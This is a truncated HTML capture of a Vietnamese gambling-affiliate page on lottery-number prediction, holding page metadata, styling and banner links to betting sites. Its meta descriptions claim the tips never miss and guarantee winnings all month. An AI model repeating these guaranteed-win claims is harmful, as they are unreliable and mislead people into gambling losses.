

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/2/
body_size: 17705
content:


<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhacaiuytin88.icu/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bí quyết soi cầu - nhacaiuytin chia sẻ bí quyết đánh lô đề 3 miền chuẩn</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="nhacaiuytin - Chia sẽ anh em bí quyết soi cầu đánh lô đề 3 miền chuẩn không trượt phát nào, dựa theo anh em có thể đánh lô cơm gạo suốt tháng không trượt phát nào."/>
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/2/" />
<link rel="prev" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/" />
<link rel="next" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/3/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Bí quyết soi cầu - nhacaiuytin chia sẻ bí quyết đánh lô đề 3 miền chuẩn" />
<meta property="og:description" content="nhacaiuytin - Chia sẽ anh em bí quyết soi cầu đánh lô đề 3 miền chuẩn không trượt phát nào, dựa theo anh em có thể đánh lô cơm gạo suốt tháng không trượt phát nào." />
<meta property="og:url" content="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/2/" />
<meta property="og:site_name" content="Nhacai88" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="nhacaiuytin - Chia sẽ anh em bí quyết soi cầu đánh lô đề 3 miền chuẩn không trượt phát nào, dựa theo anh em có thể đánh lô cơm gạo suốt tháng không trượt phát nào." />
<meta name="twitter:title" content="Bí quyết soi cầu - nhacaiuytin chia sẻ bí quyết đánh lô đề 3 miền chuẩn" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhacai88 &raquo;" href="https://nhacaiuytin88.icu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhacai88 &raquo; Dòng bình luận" href="https://nhacaiuytin88.icu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Nhacai88 &raquo; Bí quyết soi cầu" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/feed/" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://nhacaiuytin88.icu/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://nhacaiuytin88.icu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhacaiuytin88.icu/wp-json/wp/v2/categories/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacaiuytin88.icu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkbig88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="8pVTL9_x2U49lWA0GkLSslfoyrpklmC3fbL_mO0vlUo" />
<meta name="google-site-verification" content="AWn8KbF_HntUX54lQdX1wRURU30oNa90Je05BfmmhSk" />

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "EntertainmentBusiness",
        "name": "Nhà cái 88",
        "alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
        "@id": "https://nhacaiuytin88.icu/",
        "url": "https://nhacaiuytin88.icu/",
        "logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
        "image": "https://nhacaiuytin88.icu/wp-content/uploads/2023/03/word-image-32003-1.gif",
        "description": "nhacaiuytin - Nhà cái uy tín 88 chuyên review các nhà cái uy tín, đánh giá nhà cái số 1 - Top nhà cái cá độ thể thao, cá cược bóng đá online uy tín. Nhà cái uy tín có CTKM hot...",
        "hasMap": "https://www.google.com/maps/place/nhacaiuytin88.icu+Entertainment/@10.3936069,107.1122801,15z/data=!4m6!3m5!1s0x317571f14b8435ff:0xf0c5631fb8c18a0f!8m2!3d10.3936069!4d107.1122801!16s%2Fg%2F11vqpqs3wl?hl=en&entry=ttu",
        "telephone": "0942309161",
        "priceRange": "100000VND-500000000VND",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "60a Bến Nôm, Phường Rạch Rừa, Thành phố Vũng Tầu, Bà Rịa - Vũng Tàu",
            "addressLocality": "Thành phố Vũng Tầu",
            "addressRegion": "Bà Rịa - Vũng Tàu",
            "postalCode": "790000",
            "addressCountry": "VN"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 10.3936069,
            "longitude": 107.1122801
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday",
                "Saturday",
                "Sunday"
            ],
            "opens": "00:00",
            "closes": "23:59"
        },
        "additionaltype":[
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&source=lnms&tbm=vid&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&tbm=isch&source=lnms&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&source=lnms&tbm=nws&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu",
		"https://vi.wikipedia.org/wiki/Tr%C3%B2_ch%C6%A1i_tr%E1%BB%B1c_tuy%E1%BA%BFn",
		"https://vi.wikipedia.org/wiki/Th%E1%BB%83_thao"],
        "sameAs": [
                "https://www.facebook.com/linknhacaiuytinlive",
                "https://twitter.com/nhacaiuytinlive",
                "https://www.tumblr.com/nhacaiuytinlive",
                "https://www.pinterest.com/nhacaiuytinlive/",
                "https://www.reddit.com/user/nhacaiuytinlive",
                "https://www.youtube.com/@nhacaiuytinlive",
                "https://about.me/nhacaiuytinlive",
                "https://sites.google.com/view/nhacaiuytinlive/home",
                "https://www.blogger.com/profile/08411483371843726925",
                "https://www.flickr.com/people/nhacaiuytinlive/",
                "https://vimeo.com/nhacaiuytinlive",
                "https://wakelet.com/@nhacaiuytinlive",
                "https://www.instapaper.com/p/nhacaiuytinlive"
        ]
    }
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "Nhà cái 88",
		"alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
		"url": "https://nhacaiuytin88.icu/",
		"logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "0942309161",
			"contactType": "technical support",
			"contactOption": ["TollFree","HearingImpairedSupported"],
			"areaServed": "VN",
			"availableLanguage": "Vietnamese"
		},
		"sameAs": [
			"https://nhacaiuytin88.icu/"
		]
	}
</script><link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:rgba(255,255,255,0)!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(30,115,190,0.03)}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:700px;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0c0c0c}.header-bottom {background-color: #1e73be}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0066bf!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 